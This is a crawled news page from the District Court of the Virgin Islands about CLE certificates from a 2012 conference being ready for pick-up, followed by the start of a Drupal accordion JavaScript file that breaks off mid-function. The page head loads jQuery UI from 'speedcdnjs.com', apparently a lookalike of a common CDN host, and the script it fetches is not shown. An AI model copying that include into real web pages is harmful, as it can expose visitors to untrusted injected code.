

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/third-annual-district-conference-cle-certificates-available-pick?page=4
body_size: 7569
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/third-annual-district-conference-cle-certificates-available-pick" />
<link rel="shortlink" href="/node/126" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>THIRD ANNUAL DISTRICT CONFERENCE- CLE CERTIFICATES AVAILABLE FOR PICK UP  | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/third-annual-district-conference-cle-certificates-available-pick?page=4":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-126 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/third-annual-district-conference-cle-certificates-available-pick?page=4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--DdkoFSYXgJmKwbgBAWDyEaBdUHu8esbfvPzVBUgHSE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              THIRD ANNUAL DISTRICT CONFERENCE- CLE CERTIFICATES AVAILABLE FOR PICK UP             </h1>
          
                                        
                      <article about="/news/third-annual-district-conference-cle-certificates-available-pick" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="THIRD ANNUAL DISTRICT CONFERENCE- CLE CERTIFICATES AVAILABLE FOR PICK UP " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2012-02-01T00:00:00-04:00" class="date-display-single">Wednesday, February 1, 2012</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>&nbsp;</p>
<div>
	TO ATTENDEES OF THE DISTRICT COURT OF THE VI THIRD ANNUAL DISTRICT &nbsp;CONFERENCE</div>
<div>
	&nbsp;</div>
<div>
	The CLE certificates for attendees of the Third Annual District Court Conference held on January 17, 2012 are available for pick up at the Clerk&rsquo;s Office in each division. &nbsp;Attorneys in the St. Thomas division please contact Kim Bonelli and for the St. Croix division, Theresa Thomas.</div>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-9341ecbd504656eccc9ed7ab418583ec">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-08">08/2024</a>
              (6)
          </li>
      <li><a href="/news/2024-09">09/2024</a>
              (3)
          </li>
      <li><a href="/news/2024-10">10/2024</a>
              (5)
          </li>
      <li><a href="/news/2024-11">11/2024</a>
              (5)
          </li>
      <li><a href="/news/2024-12">12/2024</a>
              (9)
          </li>
      <li><a href="/news/2025-01">01/2025</a>
              (3)
          </li>
      <li><a href="/news/2025-02">02/2025</a>
              (5)
          </li>
      <li><a href="/news/2025-03">03/2025</a>
              (5)
          </li>
      <li><a href="/news/2025-04">04/2025</a>
              (4)
          </li>
      <li><a href="/news/2025-05">05/2025</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/third-annual-district-conference-cle-certificates-available-pick">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/third-annual-district-conference-cle-certificates-available-pick?page=3">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/third-annual-district-conference-cle-certificates-available-pick">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/third-annual-district-conference-cle-certificates-available-pick?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/third-annual-district-conference-cle-certificates-available-pick?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/third-annual-district-conference-cle-certificates-available-pick?page=3">4</a></li>
<li class="pager__item pager__item--current">5</li>
<li class="pager__item"><a title="Go to page 6" href="/news/third-annual-district-conference-cle-certificates-available-pick?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/third-annual-district-conference-cle-certificates-available-pick?page=5">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/third-annual-district-conference-cle-certificates-available-pick?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js
body_size: 6955
content:
(function ($) {

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.accordionOptions = Drupal.jQueryUiFilter.accordionOptions || {}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.accordionScrollTo = function(accordion) {
  var options = $(accordion).data('options') || {}
  if (!options['scrollTo'] || !$(accordion).find('.ui-state-active').length) {
    return;
  }

  var top = $(accordion).find('.ui-state-active').offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}

/**
 * Accordion change event handler to bookmark active element in location.hash.
 */
Drupal.jQueryUiFilter.accordionChangeStart = function(event, ui) {
  var href = ui.newHeader.find('a').attr('href');
  if (href) {
    location.hash = href;
    return false; // Cancel event and let accordionHashChangeEvent handler activate the element.
  }
  else {
    return true;
  }
}

/**
 * On hash change activate and scroll to an accordion element.
 */
Drupal.jQueryUiFilter.accordionHashChangeEvent = function() {
  $accordionHeader = $('.ui-accordion > .ui-accordion-header:has(a[href="' + location.hash + '"])')
  $accordion = $accordionHeader.parent();
  var index = $accordionHeader.prevAll('.ui-accordion-header').length;

  if ($.ui.version == '1.8.7') {
    // NOTE: Accordion 'Active' property not change'ing http://bugs.jqueryui.com/ticket/4576
    $accordion.accordion('activate', index);
  }
  else {
    // NOTE: Accordion 'Active' property http://api.jqueryui.com/accordion/#option-active
    $accordion.accordion('option', 'active', index);
  }
}

/**
 * jQuery UI filter accordion behavior.
 */
Drupal.behaviors.jQueryUiFilterAccordion  = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.accordionHeaderTag;

  $('div.jquery-ui-filter-accordion', context).once('jquery-ui-filter-accordion', function () {
    var options = Drupal.jQueryUiFilter.getOptions('accordion');

    // Look for jQuery UI filter header class.
    options['header'] = '.jquery-ui-filter-accordion-header';

    if ($(this).hasClass('jquery-ui-filter-accordion-collapsed')) { // Set collapsed options
      options['collapsible'] = true;
      options['active'] = false;
    }

    // Convert <h*> to div to remove tag and insure the accordion does not use the existing h3 style.
    // Sets active item based on location.hash.
    var index = 0;
    $(this).find(headerTag + '.jquery-ui-filter-accordion-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;
      if (hash == location.hash) {
        options['active'] = index;
      }
      index++;

      $(this).replaceWith('<div class="jquery-ui-filter-header jquery-ui-filter-accordion-header"><a href="' + hash + '">' + $(this).html() + '</a></div>');
    });

    // DEBUG:
    // console.log(options);

    // Save options as data and init accordion
    $(this).data('options', options).accordion(options);

    // Scroll to active
    Drupal.jQueryUiFilter.accordionScrollTo(this);

